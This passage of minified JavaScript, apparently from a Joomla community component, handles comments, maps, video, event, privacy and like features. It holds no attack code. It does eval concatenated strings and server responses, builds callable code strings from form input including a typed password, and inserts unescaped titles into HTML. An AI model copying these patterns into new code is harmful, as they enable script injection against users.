jax.call("community","system,ajaxGetOlderWalls",b,a,c);},append:function(a){joms.jQuery("#wall-more,#wall-groupId,#wall-discussionId,#wall-limitStart").remove();
joms.jQuery("#wall-containter").append(a);},prepend:function(a){joms.jQuery("#wall-more").remove();joms.jQuery("#wall-groupId").remove();joms.jQuery("#wall-discussionId").remove();
joms.jQuery("#wall-limitStart").remove();joms.jQuery("#wall-containter").prepend(a);},showVideoWindow:function(a){var b='jax.call("community" , "videos,ajaxShowVideoWindow", "'+a+'");';
cWindowShow(b,"",640,360);}},toolbar:{timeout:500,closetimer:0,ddmenuitem:0,open:function(a){if(joms.jQuery("#"+a).length>0){joms.toolbar.cancelclosetime();
if(joms.toolbar.ddmenuitem){joms.toolbar.ddmenuitem.style.visibility="hidden";}joms.toolbar.ddmenuitem=document.getElementById(a);joms.toolbar.ddmenuitem.style.visibility="visible";
}},close:function(){if(joms.toolbar.ddmenuitem){joms.toolbar.ddmenuitem.style.visibility="hidden";}},closetime:function(){joms.toolbar.closetimer=window.setTimeout(joms.toolbar.close,joms.toolbar.timeout);
},cancelclosetime:function(){if(joms.toolbar.closetimer){window.clearTimeout(joms.toolbar.closetimer);joms.toolbar.closetimer=null;}}},registrations:{showTermsWindow:function(a){var b='jax.call("community", "register,ajaxShowTnc", "'+a+'")';
cWindowShow(b,this.windowTitle,600,350);},authenticate:function(){jax.call("community","register,ajaxGenerateAuthKey");},authenticateAssign:function(){jax.call("community","register,ajaxAssignAuthKey");
},assignAuthKey:function(fname,lblname,authkey){eval("document.forms['"+fname+"'].elements['"+lblname+"'].value = '"+authkey+"';");},showWarning:function(a,b){cWindowShow("joms.jQuery('#cWindowContent').html('"+a+"')",b,450,200,"warning");
}},miniwall:{initialize:function(){joms.jQuery('a[href="#removeComment"]').live("click",function(){var a=joms.jQuery(this).parents("[data-commentid]").data("commentid");
joms.miniwall.remove(a);});joms.jQuery('a[href="#showallcomments"]').live("click",function(){var a=joms.jQuery(this).parents("li.stream").data("streamid");
jax.call("community","system,ajaxStreamShowComments",a);return false;});joms.jQuery(".cStream-Form textarea").width(joms.jQuery(".cStream-Form").width()-12);
},add:function(e,c){if(typeof c=="undefined"){return;}var d=null;var b=null;if(joms.miniwall.type(c)=="cModule-ActivityStream"){b=joms.jQuery("#cModule-ActivityStream").find("#wall-cmt-"+e);
}else{b=joms.jQuery(".cMain").find("#wall-cmt-"+e);}var a=b.find("textarea").val();a=joms.jQuery.trim(a);if(a.length>0){b.find(".wall-coc-form-action.add").attr("disabled",true);
b.find(".wall-coc-errors").hide();jax.loadingFunction=function(){b.find("textarea").attr("disabled",true);b.find(".wall-coc-form-actions").append('<em class="wall-cmt-loading">Posting...</em>');
jax.loadingFunction=function(){};};jax.doneLoadingFunction=function(){b.find(".wall-coc-form-actions").find("em").remove();b.find("textarea").attr("disabled",false).val("");
b.find(".wall-coc-form-action.add").attr("disabled",false);cmtCountObj=b.parent().parent().find(".wall-cmt-count");curCmtCount=parseInt(cmtCountObj.html());
cmtCountObj.parent().fadeOut("fast",function(){cmtCountObj.html(curCmtCount+1);cmtCountObj.parent().fadeIn("fast");});jax.doneLoadingFunction=function(){};
};jax.call("community","system,ajaxStreamAddComment",e,a);}},insert:function(b,a){joms.jQuery("#wall-cmt-"+b+" .wallform").before(a);joms.jQuery("#wall-cmt-"+b+" .wallnone").removeClass("wallnone");
joms.miniwall.cancel(b);},loadall:function(b,a){joms.jQuery("li[data-streamid="+b+"] div[data-commentid]").remove();joms.jQuery("li[data-streamid="+b+"] div[data-commentmore]").replaceWith(a);
},cancel:function(b,a){joms.jQuery("#wall-cmt-"+b+" textarea").val("");joms.jQuery("#wall-cmt-"+b+" .wall-coc-errors").hide();joms.jQuery("#wall-cmt-"+b+" .wall-coc-form-action.add").removeAttr("disabled");
joms.jQuery("#wall-cmt-"+b+" [data-formblock]").hide();if(joms.jQuery("li[data-streamid="+b+"] [data-commentid]").length>0){joms.jQuery("li[data-streamid="+b+"] [data-replyblock]").show();
}},remove:function(b){var a=joms.jQuery("#wall-"+b).parent().parent().parent().find(".wall-cmt-count");jax.loadingFunction=function(){joms.jQuery("#wall-"+b).css({backgroundColor:"#ffdddd"}).find(".wall-coc-remove-link").show().html('<em class="wall-cmt-loading wall-cmt-loading-inline">Removing...</em>');
jax.loadingFunction=function(){};};jax.doneLoadingFunction=function(){var c=parseInt(a.html());if(c>0){if(c==1){joms.jQuery("#wall-"+b).parent().parent().find(".cComment:last").addClass("wallnone");
}a.parent().fadeOut("fast",function(){a.html(c-1);a.parent().fadeIn("fast");});}joms.jQuery("[data-commentid="+b+"]").fadeOut("fast",function(){joms.jQuery(this).remove();
}).find(".wall-coc-remove-link").hide();jax.doneLoadingFunction=function(){};};jax.call("community","system,ajaxStreamRemoveComment",b);},show:function(e,b){if(typeof b=="undefined"){return;
}var d=null;var c=null;if(joms.miniwall.type(b)=="cModule-ActivityStream"){d=joms.jQuery("#cModule-ActivityStream").find("li[data-streamid="+e+"] [data-formblock]");
c=joms.jQuery("#cModule-ActivityStream").find("li[data-streamid="+e+"] [data-replyblock]");}else{d=joms.jQuery(".cMain").find("li[data-streamid="+e+"] [data-formblock]");
c=joms.jQuery(".cMain").find("li[data-streamid="+e+"] [data-replyblock]");}d.show();d.find("button").attr("onclick","joms.miniwall.add('"+e+"', this);return false;");
c.hide();var a=d.find("textarea");if(!a.data("autogrow")){joms.utils.textAreaWidth(a);joms.utils.autogrow(a);a.focus();a.blur(function(){if(joms.jQuery(this).val()==""){joms.miniwall.cancel(e);
}}).data("autogrow",true);}},type:function(c){var b=joms.jQuery(c);var d=50;var a="";while(b.prop("tagName")!=undefined&&b.prop("tagName")!=joms.jQuery("body").prop("tagName")&&d>0){if(a==""&&(b.attr("id")=="cModule-ActivityStream"||b.attr("class")=="cMain")){a=(b.attr("id")!=undefined)?b.attr("id"):b.attr("class");
}b=b.parent();d--;}return a;}},comments:{add:function(b){var a=joms.jQuery("#"+b+" textarea").val();if(a!=""){joms.jQuery("#"+b+" .wall-coc-form-action.add").attr("disabled",true);
if(typeof getCacheId=="function"){cache_id=getCacheId();}else{cache_id="";}jax.call("community","plugins,walls,ajaxAddComment",b,a,cache_id);}},insert:function(b,a){joms.jQuery("#"+b+" form").before(a);
joms.comments.cancel(b);},remove:function(c){var b=joms.jQuery(c).parents(".cComment");var a=joms.jQuery(b).index();var d=joms.jQuery(c).parents(".cComment").parent().attr("id");
jax.call("community","plugins,walls,ajaxRemoveComment",d,a);},cancel:function(a){joms.jQuery("#"+a+" textarea").val("");joms.jQuery("#"+a+" textarea").height("auto");
joms.jQuery("#"+a+" form").hide();joms.jQuery("#"+a+" .show-cmt").show();joms.jQuery("#"+a+" .wall-coc-errors").hide();joms.jQuery("#"+a+" .wall-coc-form-action.add").removeAttr("disabled");
},show:function(c){var b=joms.jQuery("#"+c+" form").parent().width();joms.jQuery("#"+c+" .wall-coc-form-action.add").removeAttr("disabled");joms.jQuery("#"+c+" form").width(b).show();
joms.jQuery("#"+c+" .show-cmt").hide();var a=joms.jQuery("#"+c+" textarea");if(!a.data("autogrow")){joms.utils.textAreaWidth(a);joms.utils.autogrow(a);
a.blur(function(){if(joms.jQuery(this).val()==""){joms.comments.cancel(c);}}).data("autogrow",true);}},edit:function(h,f,d){if(typeof d=="undefined"){return;
}var e=null;if(joms.miniwall.type(d)=="cModule-ActivityStream"){e=joms.jQuery("#cModule-ActivityStream");}else{e=joms.jQuery(".cMain");}e.find("div[data-commentid="+h+"]").hide();
var b=document.createElement("div");var c=e.find("div[data-commentid="+h+"] .cStream-Content span.comment").html();e.find("li[data-streamid="+f+"] [data-formblock]").show();
e.find("li[data-streamid="+f+"] [data-replyblock]").hide();var a=e.find("li[data-streamid="+f+"] .cStream-Form").find("textarea");b.innerHTML=c;var g=b.textContent||b.innerText;
a.val(g);e.find("li[data-streamid="+f+"] button").attr("onClick","joms.comments.saveEdit("+h+","+f+", this);return false;");e.find("li[data-streamid="+f+"] .cStream-FormCancel").attr("onClick","joms.comments.cancelEdit("+h+","+f+", this);return false;");
if(!a.data("autogrow")){joms.utils.textAreaWidth(a);joms.utils.autogrow(a);a.focus();}},cancelEdit:function(b,a){joms.jQuery("div[data-commentid="+b+"]").show();
joms.jQuery("li[data-streamid="+a+"] .cStream-FormCancel").attr("onClick","joms.miniwall.cancel("+a+");return false;");joms.jQuery("li[data-streamid="+a+"] button").attr("onClick","joms.miniwall.add("+a+");return false;");
joms.miniwall.cancel(a);},saveEdit:function(f,e,b){var d=null;if(joms.miniwall.type(b)=="cModule-ActivityStream"){d=joms.jQuery("#cModule-ActivityStream");
}else{d=joms.jQuery(".cMain");}var a=d.find("li[data-streamid="+e+"] .cStream-Form").find("textarea");var c=a.val();jax.call("community","system,ajaxeditComment",f,c,e);
}},utils:{textAreaWidth:function(target){with(joms.jQuery(target)){css("width","100%");css("width",parseInt(parent().width())-parseInt(css("borderLeftWidth"))-parseInt(css("borderRightWidth"))-parseInt(css("padding-left"))-parseInt(css("padding-right")));
}},autogrow:function(b,a){if(a==undefined){a={};}a.maxHeight=a.maxHeight||300;joms.jQuery(b).autogrow(a);}},maps:{mapsObj:null,geocoder:null,init:function(){if(joms.jQuery(".cMapFade")!=null||joms.jQuery(".cMapHeatzone")!=null){joms.jQuery(".cMapFade").live("mouseover",function(a){joms.jQuery(this).find("img:eq(2)").fadeOut(0);
});joms.jQuery(".cMapFade").live("mouseout",function(a){joms.jQuery(this).find("img:eq(2)").fadeIn(0);});joms.jQuery(".cMapHeatzone").live("mouseover",function(a){joms.jQuery(this).parent().find("img:eq(1)").fadeOut(0);
});joms.jQuery(".cMapHeatzone").live("mouseout",function(a){joms.jQuery(this).parent().find("img:eq(1)").fadeIn(0);});}},initialize:function(c,a,d,b){if(typeof google.maps=="undefined"){setTimeout("joms.maps.initialize('"+c+"', '"+a+"')",1000);
}else{joms.maps.geocoder=new google.maps.Geocoder();joms.maps.geocoder.geocode({address:a},function(j,f){if(f==google.maps.GeocoderStatus.OK){if(joms.maps.mapsObj==null){joms.maps.mapsObj=new Array();
}var l=new google.maps.LatLng(-34.397,150.644);var g={zoom:14,center:l,mapTypeId:google.maps.MapTypeId.ROADMAP};var h=joms.maps.mapsObj.length;joms.maps.mapsObj[h]=new google.maps.Map(document.getElementById(c),g);
joms.maps.mapsObj[h].setCenter(j[0].geometry.location);var e=new google.maps.Marker({map:joms.maps.mapsObj[h],position:j[0].geometry.location,title:d});
if(b.length>0){var k=new google.maps.InfoWindow({content:b});google.maps.event.addListener(e,"click",function(){var m=joms.jQuery("div#"+c).data("maps");
k.open(joms.maps.mapsObj[m],e);});}joms.jQuery("div#"+c).data("maps",h);}else{alert("Geocode was not successful for the following reason: "+f);}});}},addMarker:function(e,f,g,h,a){if(joms.maps.mapsObj==null){setTimeout("joms.maps.addMarker('"+e+"', "+f+", "+g+", '"+h+"', '"+a+"')",1000);
}else{var j=joms.jQuery("div#"+e).data("maps");var c=new google.maps.LatLng(f,g);var d=new google.maps.Marker({position:c,map:joms.maps.mapsObj[j],title:h});
if(a.length>0){var b=new google.maps.InfoWindow({content:a});google.maps.event.addListener(d,"click",function(){var k=joms.jQuery("div#"+e).data("maps");
b.open(joms.maps.mapsObj[k],d);});}}}},connect:{checkRealname:function(a){var b=jax.loadingFunction;jax.loadingFunction=function(){};jax.doneLoadingFunction=function(){jax.loadingFunction=b;
};jax.call("community","connect,ajaxCheckName",a);},checkEmail:function(a){var b=jax.loadingFunction;jax.loadingFunction=function(){};jax.doneLoadingFunction=function(){jax.loadingFunction=b;
};jax.call("community","connect,ajaxCheckEmail",a);},checkUsername:function(a){var b=jax.loadingFunction;jax.loadingFunction=function(){};jax.doneLoadingFunction=function(){jax.loadingFunction=b;
};jax.call("community","connect,ajaxCheckUsername",a);},update:function(){var a="jax.call('community', 'connect,ajaxUpdate' );";cWindowShow(a,"",450,200);
},updateEmail:function(){joms.jQuery("#facebook-email-update").submit();},importData:function(){var b=joms.jQuery("#importstatus").is(":checked")?1:0;var a=joms.jQuery("#importavatar").is(":checked")?1:0;
jax.call("community","connect,ajaxImportData",b,a);},mergeNotice:function(){var a="jax.call('community','connect,ajaxMergeNotice');";cWindowShow(a,"",450,200);
},merge:function(){var a="jax.call('community','connect,ajaxMerge');";cWindowShow(a,"",450,200);},validateUser:function(){var a="jax.call('community','connect,ajaxValidateLogin','"+joms.jQuery("#existingusername").val()+"','"+joms.jQuery("#existingpassword").val()+"');";
cWindowShow(a,"",450,200);},newUser:function(){var a="jax.call('community','connect,ajaxShowNewUserForm');";cWindowShow(a,"",450,200);},existingUser:function(){var a="jax.call('community','connect,ajaxShowExistingUserForm');";
cWindowShow(a,"",450,200);},selectType:function(){if(joms.jQuery("[name=membertype]:checked").val()=="1"){var a=joms.jQuery("#tnc:checked").val();if((joms.jQuery("#tnc:checked").length==0)&&(joms.jQuery("#tnc").length==1)){joms.jQuery("span#err_msg").css("display","block");
return false;}joms.connect.newUser();}else{joms.connect.existingUser();}},validateNewAccount:function(){jax.call("community","connect,ajaxCheckEmail",joms.jQuery("#newemail").val());
jax.call("community","connect,ajaxCheckUsername",joms.jQuery("#newusername").val());jax.call("community","connect,ajaxCheckName",joms.jQuery("#newname").val());
var b=true;if(joms.jQuery("#newname").val()==""||joms.jQuery("#error-newname").css("display")!="none"){b=false;}if(joms.jQuery("#newusername").val()==""||joms.jQuery("#error-newusername").css("display")!="none"){b=false;
}if(joms.jQuery("#newemail").val()==""||joms.jQuery("#error-newemail").css("display")!="none"){b=false;}if(b){var a="";if(joms.jQuery(".jsProfileType").length>0&&joms.jQuery(".jsProfileType input").length>0){a=(joms.jQuery(".jsProfileType input:checked").length>0)?joms.jQuery(".jsProfileType input:checked").val():a;
}var c="jax.call('community', 'connect,ajaxCreateNewAccount' , '"+joms.jQuery("#newname").val()+"', '"+joms.jQuery("#newusername").val()+"','"+joms.jQuery("#newemail").val()+"','"+a+"');";
cWindowShow(c,"",450,200);}}},videos:{playProfileVideo:function(c,a){var b="jax.call('community', 'profile,ajaxPlayProfileVideo', "+c+", "+a+")";cWindowShow(b,"",640,360);
},linkConfirmProfileVideo:function(b){var a="jax.call('community', 'profile,ajaxConfirmLinkProfileVideo', '"+b+"');";cWindowShow(a,"",450,100);},linkProfileVideo:function(b){var a="jax.call('community', 'profile,ajaxLinkProfileVideo', '"+b+"');";
cWindowShow(a,"",450,100);},removeConfirmProfileVideo:function(a,b){var c="jax.call('community', 'profile,ajaxRemoveConfirmLinkProfileVideo', '"+a+"', '"+b+"');";
cWindowShow(c,"",450,100);},removeLinkProfileVideo:function(a,b){var c="jax.call('community', 'profile,ajaxRemoveLinkProfileVideo', '"+a+"', '"+b+"');";
cWindowShow(c,"",450,100);},showEditWindow:function(c,a){if(typeof a=="undefined"){a="";}var b="jax.call('community', 'videos,ajaxEditVideo', '"+c+"' , '"+a+"');";
cWindowShow(b,"",450,400);},deleteVideo:function(c,a,b){var d="jax.call('community' , 'videos,ajaxRemoveVideo', '"+c+"','"+a+"','"+b+"');";cWindowShow(d,"",450,150);
},playerConf:{},addVideo:function(b,a){if(typeof b=="undefined"||b==""){var b="";var a="";}var c="jax.call('community', 'videos,ajaxAddVideo', '"+b+"', '"+a+"');";
cWindowShow(c,"",600,500);},linkVideo:function(b,a){var c="jax.call('community', 'videos,ajaxLinkVideo', '"+b+"', '"+a+"');";cWindowShow(c,"",450,100);
},uploadVideo:function(b,a){var c="jax.call('community', 'videos,ajaxUploadVideo', '"+b+"', '"+a+"');";cWindowShow(c,"",450,100);},submitLinkVideo:function(){var a=true;
joms.jQuery("form#linkVideo li button").prop("disabled",true);videoLinkUrl="#linkVideo input[name='videoLinkUrl']";if(joms.jQuery.trim(joms.jQuery(videoLinkUrl).val())==""){joms.jQuery(videoLinkUrl).addClass("invalid");
a=false;}else{joms.jQuery(videoLinkUrl).removeClass("invalid");}if(a){joms.jQuery("#cwin-wait").css("margin-left","20px");joms.jQuery("#cwin-wait").show();
document.linkVideo.submit();}},submitUploadVideo:function(){var a=true;videoFile="#uploadVideo input[name='videoFile']";if(joms.jQuery.trim(joms.jQuery(videoFile).val())==""){joms.jQuery(videoFile).addClass("invalid");
a=false;}else{joms.jQuery(videoFile).removeClass("invalid");}videoTitle="#uploadVideo input[name='title']";if(joms.jQuery.trim(joms.jQuery(videoTitle).val())==""){joms.jQuery(videoTitle).addClass("invalid");
a=false;}else{joms.jQuery(videoTitle).removeClass("invalid");}if(a){joms.jQuery("#cwin-wait").css("margin-left","20px");joms.jQuery("#cwin-wait").show();
document.uploadVideo.submit();}},fetchThumbnail:function(a){var b="jax.call('community' , 'videos,ajaxFetchThumbnail', '"+a+"','myvideos');";cWindowShow(b,"",450,150);
},toggleSearchSubmenu:function(a){joms.jQuery(a).next("ul").toggle().find("input[type=text]").focus();},selectVideoTagFriends:function(a){joms.jQuery("#community-invited-list li").each(function(c){var b=joms.jQuery(this).attr("id");
b=b.substr("invitation-friend-".length);jax.call("community","videos,ajaxAddVideoTag",a,b);});joms.jQuery(".invitation-check label").empty();cWindowHide();
},addVideoTextTag:function(tags,textRemove){var videoTextTags=joms.jQuery(".videoTextTags");if(typeof(tags)=="string"){tags=eval("("+tags+")");}var singleTag=false;
if(!joms.jQuery.isArray(tags)){tags=[tags];singleTag=true;}joms.jQuery.each(tags,function(i,tag){if(tag.id==undefined){return;}var videoTextTag=joms.jQuery('<span class="videoTextTag"></span>');
videoTextTag.data("tag",tag).attr("id","videoTextTag-"+tag.id).appendTo(videoTextTags);var videoTextTagLink=joms.jQuery("<a>");videoTextTagLink.attr("href",tag.profileUrl).html(tag.displayName).prependTo(videoTextTag);
if(tag.canRemove){var videoTextTagActions=joms.jQuery('<span class="videoTextTagActions"></span>');videoTextTagActions.appendTo(videoTextTag);var videoTextTagAction_remove=joms.jQuery('<a class="videoTextTagAction" href="javascript: void(0);"></a>');
videoTextTagAction_remove.addClass("_remove").html(textRemove).click(function(){joms.videos.removeVideoTag(tag);}).appendTo(videoTextTagActions);videoTextTagActions.before(" ").prepend("(").append(")");
}});joms.videos.commifyTextTags();},removeVideoTag:function(a){jax.call("community","videos,ajaxRemoveVideoTag",a.videoId,a.userId);if(a==undefined){joms.jQuery(".videoTextTags").remove();
}else{joms.jQuery("#videoTextTag-"+a.id).remove();}joms.videos.commifyTextTags();},commifyTextTags:function(){joms.jQuery(".videoTextTags .comma").remove();
videoTextTag=joms.jQuery(".videoTextTag");videoTextTag.each(function(b){if(b==0){return;}var a=joms.jQuery('<span class="comma"></span>');a.html(", ").prependTo(this);
});},checkSize:function(a){joms.jQuery("form#uploadVideo button").prop("disabled",true);if(joms.jQuery.browser.msie){joms.jQuery("form#uploadVideo button").prop("disabled",false);
return false;}else{Size=a.files[0].size;}jax.call("community","videos,ajaxCheckFileSize",Size);}},users:{banUser:function(a,b){var c="jax.call('community', 'profile,ajaxBanUser', '"+a+"' , '"+b+"');";
cWindowShow(c,"",450,100);},removePicture:function(a){var b="jax.call('community', 'profile,ajaxRemovePicture', '"+a+"');";cWindowShow(b,"",450,100);},updateURL:function(a){var b="jax.call('community', 'profile,ajaxUpdateURL', '"+a+"');";
cWindowShow(b,"",450,100);},uploadNewPicture:function(a){var b="jax.call('community', 'profile,ajaxUploadNewPicture', '"+a+"');";cWindowShow(b,"",450,100);
},blockUser:function(a){var b='jax.call("community", "profile,ajaxBlockUser", "'+a+'");';cWindowShow(b,"",450,100);},unBlockUser:function(a,b){b=b||null;
var c='jax.call("community", "profile,ajaxUnblockUser", "'+a+'", "'+b+'");';cWindowShow(c,"",450,100);},removeCover:function(a){var b="jax.call('community', 'profile,ajaxRemoveCover', '"+a+"');";
cWindowShow(b,"",450,100);}},user:{getActive:function(){return js_profileId;}},events:{deleteEvent:function(a){var b="jax.call('community', 'events,ajaxWarnEventDeletion', '"+a+"');";
cWindowShow(b,"",450,100,"warning");},join:function(a){var b='jax.call("community", "events,ajaxRequestInvite", "'+a+'", location.href );';cWindowShow(b,"",450,100);
},leave:function(a){var b='jax.call("community", "events,ajaxIgnoreEvent", "'+a+'");';cWindowShow(b,"",450,100);},sendmail:function(a){var b='jax.call("community", "events,ajaxSendEmail", "'+a+'");';
cWindowShow(b,"",450,300);},confirmBlockGuest:function(a,b){var c='jax.call("community", "events,ajaxConfirmBlockGuest", "'+a+'", "'+b+'");';cWindowShow(c,"",450,100);
},blockGuest:function(a,b){var c='jax.call("community", "events,ajaxBlockGuest", "'+a+'", "'+b+'");';cWindowShow(c,"",450,100);},confirmUnblockGuest:function(a,b){var c='jax.call("community", "events,ajaxConfirmUnblockGuest", "'+a+'", "'+b+'");';
cWindowShow(c,"",450,100);},unblockGuest:function(a,b){var c='jax.call("community", "events,ajaxUnblockGuest", "'+a+'", "'+b+'");';cWindowShow(c,"",450,100);
},confirmRemoveGuest:function(a,b){var c='jax.call("community", "events,ajaxConfirmRemoveGuest", "'+a+'", "'+b+'");';cWindowShow(c,"",450,80,"warning");
},removeGuest:function(b,c){var a=joms.jQuery("#cWindow input[name=block]").attr("checked");var d="";if(a){d='jax.call("community", "events,ajaxBlockGuest", "'+b+'", "'+c+'");';
}else{d='jax.call("community", "events,ajaxRemoveGuest", "'+b+'", "'+c+'");';}cWindowShow(d,"",450,100,"warning");},joinNow:function(a){jax.call("community","events,ajaxJoinInvitation",a);
},rejectNow:function(a){jax.call("community","events,ajaxRejectInvitation",a);},toggleSearchSubmenu:function(a){joms.jQuery(a).next("ul").toggle().find("input[type=text]").focus();
},displayNearbyEvents:function(a){joms.ajax.call("events,ajaxDisplayNearbyEvents",[a],{success:function(b){joms.jQuery("#community-event-nearby-listing").html(b);
}});},getDayEvent:function(b,d,c,a){jax.loadingFunction=function(){joms.jQuery(".loading-icon").show();};jax.doneLoadingFunction=function(){joms.jQuery(".loading-icon").hide();
};jax.cacheCall("community","events,ajaxGetEvents",b,d,c,a);},displayDayEvent:function(response){joms.jQuery(".events-list").html("");var day_event=eval("("+response+")");
if(day_event.length>0){joms.jQuery("strong.happening_title").show();}else{joms.jQuery("strong.happening_title").hide();}for(var i=0;i<day_event.length;
i++){var start_day=day_event[i]["start"];var end_day=day_event[i]["end"];joms.jQuery(".events-list").html(joms.jQuery(".events-list").html()+'<li><a class="date_day_'+start_day+"_"+end_day+'" href="'+day_event[i]["link"]+'"> '+day_event[i]["title"]+"</a></li>");
joms.jQuery('a[class^="date_day_"]').mouseenter(function(){var date_str=joms.jQuery(this).attr("class").split("_");var start=date_str[2];var end=parseInt(date_str[3])+1;
for(var j=start;j<end;j++){joms.jQuery(".event_date_"+j).addClass("highlightrunning");}});joms.jQuery('a[class^="date_day_"]').mouseleave(function(){joms.jQuery(".highlightrunning").removeClass("highlightrunning");
});if(i+1!=day_event.length){joms.jQuery(".events-list").html(joms.jQuery(".events-list").html());}}},getCalendar:function(b,a){jax.cacheCall("community","events,ajaxGetCalendar",b,a);
},displayCalendar:function(a){joms.jQuery("div#event").html(a);init_calendar();},switchImport:function(a){if(a=="file"){joms.jQuery("#event-import-url").css("display","none");
joms.jQuery("#event-import-file").css("display","block");joms.jQuery("#import-type").val("file");}if(a=="url"){joms.jQuery("#event-import-file").css("display","none");
joms.jQuery("#event-import-url").css("display","block");joms.jQuery("#import-type").val("url");}},showMapWindow:function(){var a='jax.call("community", "events,ajaxShowMap");';
cWindowShow(a,"",450,100);},showDesc:function(){joms.jQuery("#event-discription").show();joms.jQuery("#event-description-link").hide();},submitRSVP:function(a,b){rsvpres=b.value;
joms.ajax.call("events,ajaxUpdateStatus",[a,rsvpres],{success:function(d){joms.jQuery("#community-event-members").replaceWith(d);var c=joms.jQuery(b.children[rsvpres-1]).prop("class");
joms.jQuery(b.parentNode.children[0]).prop("class",null);joms.jQuery(b.parentNode.children[0]).addClass(c);}});},save:function(){var a="jax.call('community', 'events,ajaxShowRepeatOption');";
cWindowShow(a,"",450,100);},uploadAvatar:function(c,e,b){var d=null;if(b){d='{"call":["CEvents","getEventRepeatSaveHTML"], "library":"events", "arg":{"radio":"repeattype"}}';
}var a=jax.call("community","photos,ajaxUploadAvatar",c,e,d);cWindowShow(a,"",450,100);}},profile:{confirmRemoveAvatar:function(){var a='jax.call("community", "profile,ajaxConfirmRemoveAvatar");';
cWindowShow(a,"",450,100);},setStatusLimit:function(a){joms.jQuery(a).keyup(function(){var b=parseInt(joms.jQuery(this).attr("maxlength"));if(joms.jQuery(this).val().length>b){joms.jQuery(this).val(joms.jQuery(this).val().substr(0,joms.jQuery(this).attr("maxlength")));
}joms.jQuery("#profile-status-notice span").html((b-joms.jQuery(this).val().length));});}},privacy:{init:function(){joms.jQuery("select.js_PrivacySelect").each(function(){var a="";
var b;joms.jQuery(this).find("option").each(function(){if(joms.jQuery(this).attr("selected")){b=joms.jQuery(this).val();}});a+="<dl class='js_dropDownMaster'>\n";
a+="<dt name="+b+" class='js_dropDown js_dropSelect-"+b+"'><strong>"+joms.jQuery(this).find('option[selected="selected"]').text()+"</strong><span></span></dt>\n";
a+="<dd>\n<ul class='js_dropDownParent'>\n";joms.jQuery(this).find("option").each(function(){var c=joms.jQuery(this).val();if(c==b){a+="<li class='js_dropDownCurrent'>";
}else{a+="<li>";}a+="<a href='javascript:void()' name='"+c+"' class='js_dropDownChild js_dropDown-"+c+"'>"+joms.jQuery(this).text()+"</a></li>\n";});a+="</ul>\n</dd>\n</dl>";
joms.jQuery(this).parent().prepend(a);joms.jQuery(this).hide();});joms.jQuery(".js_dropDownChild").die("click touchstart");joms.jQuery(".js_dropDownChild").live("click touchstart",function(d){d.preventDefault();
var b=joms.jQuery(this).attr("name");var f="";joms.jQuery(this).closest(".js_PriContainer").find("option").each(function(){if(joms.jQuery(this).val()==b){joms.jQuery(this).attr("selected","selected");
f=joms.jQuery(this).text();}else{joms.jQuery(this).attr("selected",false);}});var c=joms.jQuery(this).parent().parent().parent().parent().find("dt");var a=c.attr("name");
c.removeClass("js_dropSelect-"+a).addClass("js_dropSelect-"+b).attr("name",b).html("<strong>"+f+"</strong><span></span>");joms.privacy.closeAll();});joms.jQuery(".js_dropDownMaster dt").die("click touchstart");
joms.jQuery(".js_dropDownMaster dt").live("click touchstart",function(a){a.preventDefault();if(joms.jQuery(this).parent().data("state")){joms.privacy.closeAll();
joms.jQuery("body").unbind("click");}else{joms.privacy.closeAll();joms.jQuery(this).parent().parent().addClass("js_PrivacyOpen");joms.jQuery(this).parent().data("state",1).addClass("js_Current").find("dd").show();
joms.jQuery("body").bind("click",function(b){var c=joms.jQuery(b.target);if(c.parents(".js_PriContainer").length==0){joms.privacy.closeAll();}});}});},closeAll:function(){joms.jQuery(".js_PriContainer").removeClass("js_PrivacyOpen");
joms.jQuery(".js_dropDownMaster").each(function(){joms.jQuery(this).data("state",0).removeClass("js_Current").find("dd").hide();});}},tooltip:{setup:function(){joms.jQuery(".jomNameTips").tipsy({live:true,gravity:"sw"});
joms.jQuery(".qtip-active").hide();setTimeout("joms.jQuery('.qtip-active').hide()",150);try{clearTimeout(joms.jQuery.fn.qtip.timers.show);}catch(a){}joms.jQuery(".jomTips").each(function(){var c="tipNormal";
var b=220;var j={corner:{target:"topMiddle",tooltip:"bottomMiddle"}};var d=true;var g={when:{event:"mouseout"},effect:{length:10}};if(joms.jQuery(this).hasClass("tipRight")){c="tipRight";
b=320;j={corner:{target:"rightMiddle",tooltip:"leftMiddle"}};}if(joms.jQuery(this).hasClass("tipWide")){b=420;}if(joms.jQuery(this).hasClass("tipFullWidth")){b=joms.jQuery(this).innerWidth()-20;
}var h="";var f=joms.jQuery(this).attr("title");var e="";if(f){e=f.split("::");}joms.jQuery(this).attr("title","");if(e.length==2){f=e[1];h={text:e[0]};
}else{h=h={text:""};}joms.jQuery(this).qtip({content:{text:f,title:h},style:{name:c,width:b},position:j,hide:g,show:{solo:true,effect:{length:50}}}).removeClass("jomTips");
});return true;},setStyle:function(){joms.jQuery.fn.qtip.styles.tipNormal={width:320,border:{width:7,radius:5},tip:true,name:"dark"};joms.jQuery.fn.qtip.styles.tipRight={tip:"leftMiddle",name:"tipNormal"};
return true;}},like:{init:function(){joms.jQuery('a[href="#like"]').live("click",function(){var a=joms.jQuery(this).parents("li.stream").data("streamid");
jax.call("community","system,ajaxStreamAddLike",a);return false;});joms.jQuery('a[href="#unlike"]').live("click",function(){var a=joms.jQuery(this).parents("li.stream").data("streamid");
jax.call("community","system,ajaxStreamUnlike",a);return false;});},extractData:function(b){b=b.split("-");var a=[];a.element=b[1];a.itemid=b[2];a.element=a.element.replace("_",".");
return a;},like:function(c){var a=joms.jQuery(c).parents(".like-snippet");var b=this.extractData(a.attr("id"));joms.jQuery(c).unbind("onclick");joms.ajax.call("system,ajaxLike",[b.element,b.itemid],{success:function(d){a.replaceWith(d);
}});},newLike:function(d){var b=joms.jQuery(d).parent();var c=this.extractData(b.attr("id"));joms.jQuery(d).unbind("onclick");var a=joms.jQuery(joms.jQuery(d).children()[1]).html();
joms.ajax.call("system,ajaxLike",[c.element,c.itemid],{success:function(e){a=parseInt(a)+1;joms.jQuery(d).addClass("js-focus-like");joms.jQuery(d).attr("onclick","joms.like.newDislike(this)");
joms.jQuery(joms.jQuery(d).children()[1]).html(a);}});},newDislike:function(d){var b=joms.jQuery(d).parent();var c=this.extractData(b.attr("id"));joms.jQuery(d).unbind("onclick");
var a=joms.jQuery(joms.jQuery(d).children()[1]).html();joms.ajax.call("system,ajaxDislike",[c.element,c.itemid],{success:function(e){a=parseInt(a)-1;joms.jQuery(d).removeClass("js-focus-like");
joms.jQuery(d).attr("onclick","joms.like.newLike(this)");joms.jQuery(joms.jQuery(d).children()[1]).html(a);}});},dislike:function(c){var a=joms.jQuery(c).parents(".like-snippet");
